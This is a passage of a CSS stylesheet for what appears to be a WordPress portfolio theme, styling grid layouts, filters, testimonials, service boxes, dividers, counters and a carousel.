    -o-transition: color 0.2s;
}

.project-details-link h4 a:hover {
    color: #fff;
}

.project-details-link h4 {
    display: inline-block;
    margin-left: 10px;
}

.project-details-link i {
    border-radius: 30px;
    font-size: 14px;
    height: 40px;
    line-height: 35px;
    text-align: center;
    width: 20px;
}

.project-details h4 {
    margin-bottom: 10px;
}

.project-skills-column {
    margin-top: 20px;
}

.project-skills-column ul {
    margin-bottom: 10px;
}

.project-skills ul li {
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    line-height: 14px;
    margin-bottom: 0;
    margin-right: 10px;
    font-style: italic;
}

.project-info h4 {
    font-size: 11px;
    font-weight: 800;
    letter-spacing: 3px;
    margin-bottom: 3px;
    text-transform: uppercase;
    position: relative;
}

.project-info span {
    font-size: 12px;
    display: block;
}

.portfolio-details-wrap a {
    text-decoration: none;
}

.portfolio-details-inner {
    margin-top: 30px;
}

.project-info ul {
    font-size: 11px;
}

.project-info ul li {
    display: inline-block;
    margin-right: 10px;
}

.project-info span,
.project-info ul {
    color: #ffffcd;
}

.project-info h4 {
    color: #fff;
}

.project-info h4 {}

.project-details-link i {
    color: #24bee8;
}

.project-details-link h4 a {
    color: #000;
}

.client-link:hover span {
    color: #fff;
}


/* ******************************
17.1 Goto Top
******************************* */

.gototop-wrap {
    border-top: 1px solid #F9F9F9;
    margin: 30px auto 0;
    padding: 10px 0;
    width: 1020px;
}

.gototop {
    width: 30px;
    height: 30px;
    display: block;
    margin: 20px auto 20px;
    text-indent: -99999px;
    background-color: #b7b7b7;
    background-image: url(images/icons/top_arrow.png);
    background-repeat: no-repeat;
    -webkit-border-radius: 20px;
    border-radius: 20px;
    cursor: pointer;
    transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -webkit-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
}

.gototop:hover {
    background-color: #111;
}


/* Start Style the Sidebar Menu */

.sidebar-widget .widget_nav_menu ul li {
    float: none;
}

.sidebar-widget .widget_nav_menu .sub-menu {
    padding-left: 5px;
}

.sidebar-widget .widget_nav_menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.sidebar-widget .widget_nav_menu ul a {
    display: block;
    text-decoration: none;
}

.sidebar-widget .widget_nav_menu ul li a {
    font-weight: bold;
    margin-top: 10px;
}

.sidebar-widget .widget_nav_menu ul li li a {
    font-weight: 400;
    margin-top: 0;
}


/* End Style the Sidebar Menu */

.tagcloud a,
#footer .tagcloud a {
    display: inline-block;
    color: #000;
    letter-spacing: 0.5px;
    margin: 4px 2px 0 0;
    padding: 1px 15px 1px 0;
    background: none;
}

.wp-tag-cloud {
    list-style: none;
}

.wp-tag-cloud li {
    margin-bottom: 5px;
}

.wp-tag-cloud li,
.wp-tag-cloud a {
    float: left;
    height: 24px;
    line-height: 24px;
    position: relative;
    font-size: 9px;
    font-weight: bold;
    text-transform: uppercase;
}

.wp-tag-cloud a {
    margin-left: 10px;
    margin-right: 7px;
    padding: 0 10px 0 12px;
    background: #898989;
    color: #fff;
    text-decoration: none;
    letter-spacing: 1px;
}

.wp-tag-cloud a:hover {
    background: #EB5E5F;
}

ul.portfolio-metainfo li a {
    color: #ABABAB;
}

.portfolio-related-wrap ul.portfolio-four h4 a:hover,
.portfolio-related-wrap ul.portfolio-three h4 a:hover,
.portfolio-related-wrap ul.portfolio-two h4 a:hover,
.portfolio-related-wrap ul.portfolio-one h4 a:hover {
    color: #fff;
}

.last-bigsaywrap a:hover,
.entry-post-title h2 a:hover,
.sidebar a:hover,
ul.portfolio-metainfo li a:hover,
.ajax-gridblock-data h1 a:hover {
    color: #000;
}

.tagcloud a:hover {
    color: #fff;
}

.portfolio-taxonomies-browse {
    margin-top: 20px;
    padding-bottom: 20px;
}


/* Isotope
*********************************/


/**** Isotope filtering ****/

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    /* change duration value to whatever you like */
}

.isotope {}

.isotope .isotope-item {}


/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {}

.isotope,
.isotope .isotope-item {
    /* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: -o-transform, opacity;
    transition-property: transform, opacity;
}


/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}


/**** Portfolio Filters ****/

.gridblock-filter-wrap h2 {
    color: #000000;
    font-size: 27px;
    font-weight: 400;
    margin-bottom: 15px;
}

.page-sidebar-block h3 {
    color: #474747;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 0;
    margin-bottom: 18px;
    text-transform: uppercase;
}

.gridblock-filter-select-wrap {
    margin: 0 0 40px;
    padding: 0 10px 0;
    position: relative;
}

#gridblock-filter-select {
    display: none;
}

#gridblock-filter-select i {
    float: right;
    position: relative;
    right: 20px;
    top: 2px;
}

.gridblock-filter-select-text {
    color: #000000;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
}

#gridblock-filter-select:hover {
    border-color: #000;
    color: #000;
}

#gridblock-filters,
#gridblock-filter-select {
    width: 100%;
}

#gridblock-filters {
    text-align: center;
    margin: 0 0 50px 0;
    padding: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}

#gridblock-filters li {
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    margin: -1px 0 0;
}

#gridblock-filters li a {
    text-decoration: none;
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 15px 25px 15px;
    border-top: 1px solid transparent;
    transition: border-color 0.2s;
    -moz-transition: border-color 0.2s;
    -webkit-transition: border-color 0.2s;
    -o-transition: border-color 0.2s;
}

#gridblock-filters li a {}

#gridblock-filters li .is-active,
#gridblock-filters li a:focus,
#gridblock-filters a:focus,
#gridblock-filters li .is-active,
#gridblock-filters li .is-active:hover {
    border-color: #D22328;
    color: #000;
}

#gridblock-filters:hover li a {}

#gridblock-filters a:hover,
#gridblock-filters li a:hover,
#gridblock-filters li a:hover span {
    color: #fff;
    border-color: #ddd;
}

.filter-icon {
    padding-left: 20px;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 20px;
}

#gridblock-filters li span {
    color: #D3D3D3;
    float: right;
    font-weight: 400;
    font-size: 11px;
}

.gridblock-protected {
    background: rgba(184, 184, 184, 0.1);
}

.textbright .gridblock-protected {
    opacity: 0.4;
}

.textbright .gridblock-grid-element .grid-blank-status i {}

.gridblock-element .ajax-image-block {
    width: 306px;
    height: 306px;
    display: block;
    background-image: url(images/preloaders/circle-spinner.png);
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

.ajax-image-selector {
    display: none;
}

.gridblock-displayed .ajax-image-selector {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 100;
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.5);
}

.gridblock-image-link {
    cursor: pointer;
}

.ajax-image-hover {
    position: absolute;
    z-index: 99;
    opacity: 0;
    width: 261px;
    height: 261px;
    top: 10px;
    display: none;
}

.gridblock-filterable .ajax-image-hover {
    z-index: 0;
}

.slideshow-image-hover {
    opacity: 0;
}

.gridblock-grid-element .gridblock-slideshow-icon {
    margin-top: 5px;
}

.ajax-image-wrap {
    position: absolute;
    top: 40px;
    left: 30px;
}

.ajax-image-title {
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 0.5px;
    line-height: 26px;
    display: block;
    padding-right: 50px;
}

.ajax-small-desc {
    color: #C6C6C6;
    display: inline-block;
    font-size: 10px;
    letter-spacing: 0.5px;
    line-height: 15px;
    padding-right: 60px;
    display: block;
    margin-top: 10px;
}

#gridblock-container {
    width: 100%;
    z-index: 0;
    overflow: hidden;
}

#gridblock-container ol,
#gridblock-container ul,
#gridblock-container dl,
#gridblock-container-masonary ol,
#gridblock-container-masonary ul,
#gridblock-container-masonary dl {
    margin: 0;
    padding: 0;
}

#gridblock-container .gridblock-image-link,
#gridblock-container-masonary .gridblock-image-link {
    line-height: 0;
    border: 0;
}

#gridblock-container .gridblock-image-link:hover,
#gridblock-container-masonary .gridblock-image-link:hover {
    border: 0;
}

.gridblock-cell-bottom-space {
    padding-bottom: 2.0%;
}


/*
Metro
*/

.gridblock-metro-wrap {
    width: 100%;
    overflow: hidden;
}

.gridblock-metro .gridblock-element {
    width: 33.333%;
    float: left;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.gridblock-metro .gridblock-element img {
    line-height: 0;
}

.gridblock-metro .gridblock-cell-following-cell {
    width: 33.33333333%;
}

.gridblock-metro .gridblock-links-wrap {
    bottom: 43%;
}

.gridblock-grid-element .displayed-image {
    width: 100.5%;
    max-width: 100.5%;
}

.gridblock-element {
    position: relative;
    z-index: 1;
}

.gridblock-four .gridblock-element {
    float: left;
    width: 23%;
    margin: 0 1%;
}

.gridblock-three .gridblock-element {
    float: left;
    width: 31%;
    margin: 0 1%;
}

.gridblock-two .gridblock-element {
    float: left;
    width: 48%;
    margin: 0 1%;
}

.gridblock-one .gridblock-element {
    float: left;
    width: 100%;
    margin: 0;
}

.thumbnail-gutter-nospace.gridblock-four .gridblock-element {
    width: 25%;
}

.thumbnail-gutter-nospace.gridblock-three .gridblock-element {
    width: 33%;
}

.thumbnail-gutter-nospace.gridblock-two .gridblock-element {
    width: 50%;
}

.portfolio-gutter-nospace.gridblock-four .gridblock-element {
    width: 25%;
    margin: 0;
}

.portfolio-gutter-nospace.gridblock-three .gridblock-element {
    width: 33%;
    margin: 0;
}

.portfolio-gutter-nospace.gridblock-two .gridblock-element {
    width: 50%;
    margin: 0;
}

.thumnails-gutter-active .work-details {
    padding-left: 20px;
}

.gridblock-ajax {
    cursor: pointer;
}

.gridblock-info {
    padding: 10px 25px;
    display: block;
    position: relative;
}

.gridblock-element .ajax-desc {
    color: #919191;
    display: block;
    font-size: 12px;
    letter-spacing: 0.5px;
    line-height: 17px;
    margin-top: 5px;
}

#gridblock-container.gridblock-masonary.portfolio-gutter-nospace .gridblock-element {
    margin: 0;
}

.gridblock-grid-element:hover h4 a,
.gridblock-element:hover h3,
.gridblock-element:hover h3 a {}

.gridblock-element:hover .ajax-desc {
    color: #aaa;
}

.gridblock-element h3 {
    color: #5C5C5C;
}

.gridblock-displayed:hover h3 {
    color: #fff;
}

.gridblock-displayed .ajax-image-hover {
    border: none;
}

.gridblock-element,
.gridblock-grid-element {}

.gridblock-element:hover,
.gridblock-grid-element:hover,
.gridblock-displayed:hover {}

.gridblock-displayed .gridblock-info {
    cursor: default;
}


/* Portfolio navigation */


/************************/

.portfolio-nav-wrap {
    bottom: 60px;
    position: absolute;
    right: 50px;
    text-align: right;
    width: 200px;
    z-index: 9;
}

.menu-is-vertical .portfolio-nav-wrap {
    bottom: 10px;
}

.title-container-no-display .portfolio-nav-wrap {
    bottom: auto;
    top: 100px;
}

.portfolio-nav {
    position: absolute;
    width: 100%;
}

.portfolio-nav-item a {
    padding: 10px 15px 15px;
}

.portfolio-nav-item a {
    border-radius: 3px;
    display: inline-block;
    line-height: 0;
    padding: 15px 20px 20px;
    text-align: center;
    -webkit-transition: color 0.5s;
    -moz-transition: color 0.5s;
    transition: color 0.5s;
}

.portfolio-nav-item i {
    color: #fff;
    font-size: 16px;
    -webkit-transition: color 0.2s;
    -moz-transition: color 0.2s;
    transition: color 0.2s;
}

.portfolio-nav-item a:hover {}

.recent-portfolio-single {
    padding: 30px 0;
}

.recent-portfolio-single .item-title {
    font-weight: 400;
    margin-bottom: 20px;
}

.portfolio-single-fullwidth {
    margin-top: 40px;
}

.portfolio-single-wrap {
    margin-top: 40px;
}

.recent-single-carousel-wrap {
    margin-top: 15px;
}


/* Testimonial Slides
*********************************/

.testimonials-roll {
    width: 100%;
    text-align: center;
}

#flex-testimonails .slides {
    display: block;
    clear: both;
}

#flex-testimonails .flex-control-nav {
    position: static;
}

#flex-testimonails .flex-control-nav {
    float: none;
    display: inline-block;
}

.testimonials-wrap .flexslider-container-page {
    background: none;
}

.testimonials-wrap .flexslider-container-page .flex-direction-nav li a {
    width: 20px;
    height: 20px;
    display: block;
    border: none;
    position: absolute;
    z-index: 5;
    cursor: pointer;
    text-indent: -9999px;
    opacity: 1;
    border-radius: 30px;
}

#flex-testimonails .flex-direction-nav {
    width: 200px;
    margin: 0 auto;
    position: relative;
    top: auto;
    bottom: 100px;
}

#flex-testimonails .flex-direction-nav li a:hover {
    background-color: #f7f7f7;
}

#flex-testimonails .flex-direction-nav li a.flex-next {
    background-position: -20px 0;
    right: 0;
    top: 0;
    margin-right: 0;
}

#flex-testimonails .flex-direction-nav li a.flex-prev {
    top: 0;
    left: 0;
}

#flex-testimonails .flex-direction-nav li a.flex-prev,
#flex-testimonails .flex-direction-nav li a.flex-next {
    top: 0;
    bottom: auto;
}

.client-details {
    letter-spacing: 0;
}

.client-name,
.client-company {
    display: inline-block;
    font-size: 9px;
    font-weight: 600;
    letter-spacing: 7px;
    line-height: 18px;
    text-transform: uppercase;
}

.client-name {}

.client-company {
    margin-top: 5px;
    margin-left: 10px;
    font-weight: 400;
    display: block;
}

.client-company a {
    font-weight: 400;
}

.client-image {
    width: 150px;
    position: relative;
    top: 0;
    border-radius: 100px;
}

.client-info {
    display: block;
    padding-top: 8px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 30px;
}

.client-say {
    color: #fff;
    display: block;
    font-size: 18px;
    font-style: italic;
    font-weight: 300;
    letter-spacing: 2px;
    line-height: 40px;
    margin: 0 0 10px;
    padding: 0;
    position: relative;
}

.text-is-dark .client-say {
    color: #000;
}

.testimonials-wrap .flexslider-container-page .slides li {}

.testimonial-say {
    width: 100%;
    float: none;
    text-align: center;
    position: relative;
}

.testimonial-inner {
    padding: 0
}

.testimonials-wrap .flexslider-container-page .flex-direction-nav li a.prev,
.testimonials-wrap .flexslider-container-page .flex-direction-nav li a.next {
    top: 10px;
}

.testimonials-wrap .flexslider-container-page .flex-direction-nav li a.flex-prev {
    right: 28px;
}

.testimonials-wrap {
    position: relative;
}

.testimonials-wrap .slides {
    margin-bottom: 0;
}

.testimonials-wrap .flex-direction-nav {
    right: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    bottom: 140px;
}

.testimonials-wrap ul,
.testimonials-wrap ul li {
    margin: 0;
    padding: 0;
}

.testimonials-wrap #flex-testimonails .flex-control-nav {
    display: none;
}


/* ******************************
Client Shortcode
******************************* */

.client-column-0 {
    margin: 0 auto;
    text-align: center;
}

.client-column-0 .client-item {
    display: inline-block;
}

.client-column-1 .client-item {
    float: left;
    width: 100%;
}

.client-column-2 .client-item {
    float: left;
    width: 50%;
}

.client-column-3 .client-item {
    float: left;
    width: 33.33333333333333%;
}

.client-column-4 .client-item {
    float: left;
    width: 25%;
}

.client-column-5 .client-item {
    float: left;
    width: 20%;
}

.client-column-6 .client-item {
    float: left;
    width: 16.66666666666667%;
}

.client-column-7 .client-item {
    float: left;
    width: 14.28571428571429%;
}

.client-column-8 .client-item {
    float: left;
    width: 12.5%;
}

.client-column-9 .client-item {
    float: left;
    width: 11.1111111111%;
}

.client-column-10 .client-item {
    float: left;
    width: 10%;
}

.client-item img {
    opacity: 0.8;
}

.client-item img:hover {
    opacity: 1;
}

.page-border-top {
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    height: 80px;
    width: 100%;
    z-index: 9;
}

.page-border-left {
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 60px;
    z-index: 9;
}

.page-border-right {
    display: block;
    position: fixed;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    z-index: 9;
}

.page-border-bottom {
    display: block;
    position: fixed;
    left: 0;
    bottom: 0;
    height: 60px;
    width: 100%;
    z-index: 9;
}

.page-border-top,
.page-border-bottom,
.page-border-left,
.page-border-right {
    background: #000;
}

.entry-media {
    max-width: 650px;
    width: 100%;
}

#copyright {
    color: #000;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 10px 0;
    display: block;
    font-size: 9px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 26px;
    margin: 0;
    text-align: center;
}

#copyright li {
    display: inline-block;
    padding: 0 10px;
}

#copyright a {
    color: #444;
}

#copyright a:hover {
    text-decoration: none;
    color: #fff;
}

#copyright span {
    background: #111;
    border-radius: 8px 8px 8px 8px;
    padding: 8px 20px;
    color: #fff;
    text-align: center;
}


/*
SHORTCODE Skill Bar
*/

.entry-content h3.progressbar-title {
    display: inline-block;
    font-size: 13px;
    letter-spacing: 1px;
    margin-bottom: 5px;
    font-weight: 400;
}

.skillbar {
    position: relative;
    display: block;
    width: 100%;
    background-color: #333;
    margin-bottom: 25px;
    border-radius: 30px;
}

.skillbar-bar {
    position: relative;
    height: 1px;
    width: 0px;
    border-radius: 30px;
}

.skill-bar-percent {
    color: #fff;
    font-size: 11px;
    margin-left: 10px;
    padding-left: 10px;
}

.text-is-dark .skill-bar-percent {
    color: #000;
}


/* SHORTCODE Donut Counter */

.donutcounter-wrap {
    text-align: center;
    margin: 0 auto;
}

.donutcounter-value {
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 200;
    text-align: center;
}

.donutcounter-item {
    color: #000;
    padding-bottom: 30px;
}

.textbright .donutcounter-item {
    color: #fff;
}

.textbright .donutcounter-wrap {
    color: #eee;
}

.donutcounter-wrap .donutcounter-title {
    margin-top: 40px;
}

.donutcounter-item {
    text-align: center;
    margin: 0 auto;
}

.textbright .donut-desc {
    color: #CFCFCF;
}

.donut-desc {
    font-size: 13px;
}


/*
SHORTCODE Dividers
*/

.item-common h1 {
    font-size: 34px;
    letter-spacing: 2px;
    line-height: 40px;
}

.item-common h2.item-title {
    font-size: 26px;
    letter-spacing: 2px;
    line-height: 34px;
    margin-bottom: 20px;
}

.item-common h3 {
    font-size: 20px;
    line-height: 26px;
    letter-spacing: 2px;
}

.item-common h4 {
    font-size: 18px;
    line-height: 22px;
    letter-spacing: 2px;
}

.item-common h5 {
    font-size: 16px;
    letter-spacing: 2px;
}

.item-common h6 {
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 2px;
}

.item-common h1 a {
    font-weight: 400;
}

h1.item-title,
h2.item-title,
h3.item-title,
h4.item-title,
h5.item-title,
h6.item-title {
    display: block;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
}

h1.title-simple-case,
h2.title-simple-case,
h3.title-simple-case,
h4.title-simple-case,
h5.title-simple-case,
h6.title-simple-case {
    text-transform: none;
    font-weight: 300;
}

.item-line {
    width: 100%;
}

.divider-common,
.item-common {
    position: relative;
}

.divider-title {
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #000;
    background-color: #fcfcfc;
    display: inline-block;
    position: relative;
    top: -15px;
    padding: 0 20px;
}

.divider-title:before,
.divider-title:after {
    content: " ";
    position: absolute;
    display: block;
    width: 5px;
    height: 5px;
    top: 50%;
    margin-top: -2px;
    border: 1px solid #939393;
    border-radius: 10px;
}

.divider-title:before {
    left: 0;
}

.divider-title:after {
    right: 0;
}

.divider-common .divider-title {}

.divider-line {
    border-top: 1px solid #eee;
    width: 100%;
    padding-top: 2px;
}

.dark-divider.divider-line {
    border-color: #000;
}

.bright-divider.divider-line {
    border-color: #fff;
}

.divider-double {
    border-top: 3px double #eee;
    width: 100%;
    padding-top: 3px;
}

.dark-divider.divider-double {
    border-color: #000;
}

.bright-divider.divider-double {
    border-color: #fff;
}

.dark-divider.divider-stripes,
.divider-stripes {
    background-repeat: repeat-x;
    background-image: url(images/dividers/stripes.png);
    width: 100%;
    padding-top: 4px;
}

.bright-divider.divider-stripes {
    background-image: url(images/darkskin/dividers/stripes.png);
}

.dark-divider.divider-thinfade,
.divider-thinfade {
    background-repeat: no-repeat;
    background-image: url(images/dividers/thin_fade.png);
    background-position: 50% 50%;
    width: 100%;
    padding-top: 3px;
}

.bright-divider.divider-thinfade {
    background-image: url(images/darkskin/dividers/thin_fade.png);
}

.dark-divider.divider-threelines,
.divider-threelines {
    background-repeat: repeat-x;
    background-image: url(images/dividers/threelines.png);
    width: 100%;
    padding-top: 5px;
}

.bright-divider.divider-threelines {
    background-image: url(images/darkskin/dividers/threelines.png);
}

.dark-divider.divider-circleline,
.divider-circleline {
    background-repeat: no-repeat;
    background-image: url(images/dividers/circleline.png);
    background-position: 50% 50%;
    width: 100%;
    padding-top: 10px;
}

.bright-divider.divider-circleline {
    background-image: url(images/darkskin/dividers/circleline.png);
}

.dark-divider.divider-stripedcenter,
.divider-stripedcenter {
    background-repeat: no-repeat;
    background-image: url(images/dividers/stripedcenter.png);
    background-position: 50% 50%;
    width: 100%;
    padding-top: 10px;
}

.bright-divider.divider-stripedcenter {
    background-image: url(images/darkskin/dividers/stripedcenter.png);
}

.dark-divider.divider-linedcenter,
.divider-linedcenter {
    background-repeat: no-repeat;
    background-image: url(images/dividers/linedcenter.png);
    background-position: 50% 50%;
    width: 100%;
    padding-top: 10px;
}

.bright-divider.divider-linedcenter {
    background-image: url(images/darkskin/dividers/linedcenter.png);
}


/*
SHORTCODE ServiceBoxes
*/

.readmore-service a {
    display: block;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-top: 13px;
    text-transform: uppercase;
    text-decoration: none;
}

.readmore-service a:hover {
    color: #000;
}

.service-icon i {
    font-size: 32px;
}

.service-icon i.fontawesome {
    position: relative;
}

.service-icon .fontawesome {
    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.service-icon i.fontawesome:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.service-icon i.fontawesome:after {
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 10px #f9f9f9;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: transform 0.2s, opacity 0.2s;
    transform: scale(.8);
    opacity: 0;
}

.service-column.alignicon-top:hover .service-icon i.fontawesome:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.service-details,
.shortcode-time-counter-block {
    font-size: 12px;
    letter-spacing: 0.5px;
    line-height: 18px;
    margin-top: 15px;
}

.service-details p {
	font-size: 16px;
}

.service-column.alignicon-top .service-details {
    padding: 0;
}

.service-details .mbutton {
    margin-top: 25px;
}

.service-column.alignicon-top .service-content {
    margin-top: 30px;
    margin-bottom: 20px;
}

.service-column .last {
    clear: both;
}

.service-column {
    margin: 0 0 30px 0;
    padding: 0 0 10px 0;
    display: block;
}

.service-column-1 .service-item {
    width: 100%;
}

.service-column-2 .service-item {
    width: 48.2%;
}

.service-column-3 .service-item {
    width: 31%;
}

.service-column-4 .service-item {
    width: 22.4%;
}

.service-column-5 .service-item {
    width: 17.2%;
}

.service-column-6 .service-item {
    width: 13.7%;
}

.service-item-space {
    margin-right: 3.225%;
}

.service-column .service-item:last-child {
    margin-right: 0;
}

.serviceboxes-horizontal .service-item {
    float: left;
}

.serviceboxes-vertical .service-item {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #eee;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.serviceboxes-vertical .service-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.serviceboxes-vertical .service-item .fontawesome {
    margin-top: 0;
}

.alignicon-left-horizontal .service-details {}

.alignicon-left-horizontal .service-content {
    margin-left: 60px;
}

.alignicon-right-horizontal .service-details {
    margin-right: 45px;
}

.alignicon-top-horizontal .service-details {
    margin-left: 0;
}

.service-column h1,
.service-column h2,
.service-column h3,
.service-column h4,
.service-column h5,
.service-column h6,
.donutcounter-wrap .donutcounter-title,
.time-count-title h4 {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 2px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.work-details h4,
.work-details h4 a {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1px;
    margin-top: 10px;
    margin-bottom: 5px;
    text-transform: none;
}

.alignicon-top .service-item i {
    border-radius: 90px;
}

.alignicon-top .service-item:hover i {}

.alignicon-left .fontawesome {
    float: left;
    margin-top: 8px;
    margin-right: 10px;
    font-size: 28px;
}

.alignicon-right {
    text-align: right;
}

.alignicon-right .fontawesome {
    float: right;
    margin-top: 8px;
    margin-left: 10px;
}

.alignicon-top .fontawesome {
    float: none;
    margin: 0 auto 20px;
}

.alignicon-top .service-details {
    padding-top: 0;
}

.alignicon-top {
    text-align: center;
}

.alignicon-right-vertical .service-content {
    margin-right: 100px;
}

.alignicon-right-vertical i.fontawesome {
    width: auto;
    height: auto;
    margin: 0;
}

.alignicon-right-vertical .service-icon {
    float: right;
    width: 90px;
    text-align: center;
    margin-top: 20px;
}

.alignicon-right-vertical .fontawesome {
    float: none;
    margin: 0;
}

.alignicon-left-vertical .service-content {
    margin-left: 100px;
}

.alignicon-left-vertical i.fontawesome {
    width: auto;
    height: auto;
    margin: 0;
}

.alignicon-left-vertical .service-icon {
    float: left;
    width: 90px;
    text-align: center;
}

.alignicon-left-vertical .fontawesome {
    float: none;
    margin: 0;
}

.serviceboxes-vertical i.fontawesome {
    border-style: 1px solid transparent;
    border-radius: 50px;
    font-size: 38px;
    height: 78px;
    line-height: 78px;
    position: relative;
    top: -15px;
    width: 78px;
}

.single-image-block {
    line-height: 0;
}


/* Service Information Box */

.service-info-box .service-details {
    margin-left: 0;
}

.service-info-box .service-image {}

.service-image-link {
    line-height: 0;
    display: block;
}

.service-info-box h4 {}

.service-content {
    margin-top: 20px;
}

.service-image-link {}

.service-content h4 a {
    transition: color 0.2s;
    -moz-transition: color 0.2s;
    -webkit-transition: color 0.2s;
    -o-transition: color 0.2s;
    text-decoration: none;
}


/***
SHORTCODE Tweets
***/

.mtheme-tweets-shortcode ul {
    font-size: 24px;
    font-weight: 300;
    line-height: 30px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    text-align: center;
    color: #777;
}

.mtheme-tweets-shortcode ul li {
    margin: 0;
    padding: 0;
}

.mtheme-tweets-shortcode a {
    font-weight: 300;
}

.mtheme-tweets-shortcode .tweet_avatar {
    position: relative;
    top: 5px;
    margin-right: 10px;
    color: #00BEF6;
}

.mtheme-tweets-shortcode .tweet_time {
    margin-right: 10px;
}

.mtheme-tweets-shortcode .tweet_time a {
    font-weight: 300;
    color: #000;
}


/*
SHORTCODE FontAwesome
*/

i.fontawesome {
    color: #000;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    display: block;
    position: relative;
}

.alignicon-top i.fontawesome {
    color: #000;
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    display: block;
}

.fontawesome.in-circle {}

.alignicon-top .fontawesome.in-circle {
    border: 1px solid #E6E6E6;
}

.alignicon-top.no-border .fontawesome.in-circle {
    border: 0;
}

.alignicon-top .service-item:hover .fontawesome.in-circle {}


/**
 *  SHORTCODE Carousel
 */

.shortcode-carousel-item {
    text-align: center;
    padding: 0;
    position: relative;
}

.gridblock-carousel-wrap {
    position: relative;
    margin: 0;
    visibility: hidden;
    height: 200px;
    overflow: hidden;
}

.gridblock-carousel-wrap ul {
    list-style: none;
}

.gridblock-carousel-wrap ul li {
    float: left;
    position: relative;
    margin: 0;
}

.gridblock-carousel-wrap ul li img {
    height: auto;
}

.gridblock-carousel-wrap .next,
.gridblock-carousel-wrap .prev {
    position: absolute;
    top: -25px;
    z-index: 99;
    color: #000;
}

.gridblock-carousel-wrap .next {
    right: 10px;
}

.gridblock-carousel-wrap .prev {
    right: 25px;
}

.gridblock-carousel-wrap .portfolio-protected i {
    color: #000;
}

.caroufredsel_wrapper {
    margin-bottom: 0 !important;
}

.recent-portfolio-single .gridblock-carousel-wrap .next,
.recent-portfolio-single .gridblock-carousel-wrap .prev {
    top: 50%;
    margin-top: -13px;
}

.recent-portfolio-single .gridblock-carousel-wrap .next {
    right: -18px;
}

.recent-portfolio-single .gridblock-carousel-wrap .prev {
    right: auto;
    left: -18px;
}


/* Text-Bright */

.entry-content .textbright h1,
.entry-content .textbright h2,
.entry-content .textbright h3,
.entry-content .textbright h4,
.entry-content .textbright h5,
.entry-content .textbright h6,
.entry-content .textbright,
.entry-content .textbright strong {
    color: #fff;
}

.entry-content .textbright a:hover {
    color: #fff;
}

.is-animated {
    transition: opacity 2s;
    -moz-transition: opacity 2s;
    -webkit-transition: opacity 2s;
    -o-transition: opacity 2s;
    opacity: 0;
}

.element-animate {
    transition: opacity 2s;
